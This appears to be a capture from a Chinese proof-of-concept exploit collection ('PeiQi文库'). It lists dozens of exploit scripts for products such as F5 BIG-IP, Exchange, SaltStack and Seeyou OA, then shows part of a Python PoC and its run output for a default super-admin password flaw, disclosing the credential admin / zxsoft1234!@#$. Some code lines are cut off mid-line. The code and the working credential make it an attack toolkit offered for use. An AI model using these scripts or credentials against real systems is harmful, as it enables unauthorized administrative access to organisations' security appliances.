 DrayTek企业网络设备 远程命令执行 CVE-2020-8515.py
F5 BIG-IP RCE CVE-2021-22986.py
F5 BIG-IP 远程代码执行漏洞 CVE-2021-22986.py
GitLab Graphql邮箱信息泄露漏洞 CVE-2020-26413.py
Harbor未授权创建管理员漏洞 CVE-2019-16097.py
HIKVISION 视频编码设备接入网关 任意文件下载.py
ip.txt
JunpServer 远程命令执行.py
MessageSolution 邮件归档系统EEA 信息泄露漏洞 CNVD
Microsoft Exchange RCE.py
Microsoft Exchange SSRF漏洞 CVE-2021-26885.py
SaltStack 未授权访问命令执行漏洞 CVE-2020-16846 2559
SonicWall SSL-VPN 远程命令执行.py
TEST.py
VMware vCenter任意文件读取漏洞
Weiphp5.0 前台文件任意读取.py
中新金盾信息安全管理系统 默认超级管理员密码漏洞.py
帆软报表 v8.0 任意文件读取漏洞 CNVD-2018-04757.py
智慧校园管理系统 前台任意文件上传漏洞.py
泛微云桥 e-Bridge 任意文件读取.py
禅道 11.6版本 任意文件写入漏洞.py
致远OA A6 initDataAssess.jsp 用户敏感信息泄露.py
致远OA A6 setextno.jsp SQL注入漏洞 批量.py
致远OA A6 test.jsp SQL注入漏洞
11 print('+ \033[34mPOC_Des: http://wiki.peiqi.tech
12 print('+ \033[34mGithub : https://github.com/PeiQi0
13 print('+ \033[34m公众号 : PeiQi文库
14 print('+ \033[34mVersion: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
15 print('+ \033[36m使用格式: python3 poc.py
16 print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx
17 print('+------------------------------------------')
18
19 def POC_1(target_url):
20 vuln_url = target_url + "?q=common/getcode"
21 headers = {
22 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
23 }
24 try:
25 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
26 response = requests.get(url=vuln_url, headers=headers, verify=False, timeo
27 print("\033[36m[o] 正在获取验证码 {}?q=common/getcode ..... \033[0m".format(
28 response_data = response.headers['Set-Cookie']
29 check_code = re.findall(r'check_code=(.*?);', response_data)[0]
30 PHPSESSID = re.findall(r'PHPSESSID=(.*?);', response_data)[0]
31 print("\033[36m[o] 验证码:{}\n[o] PHPSESSID:{} \033[0m".format(check_code,
32 POC_2(target_url, check_code, PHPSESSID)
POC_1()
Run: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/中新金盾信息安全管理系统 默认超
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在获取验证码 http:// 9?q=common/getcode .....
[o] 验证码:s8r7
[o] PHPSESSID:2b79eacb0bfe1e203300af7fe3c793f4
[o] 目标 http:// 存在默认管理员弱口令 admin / zxsoft1234!@#$
Process finished with exit code 0
PeiQi文库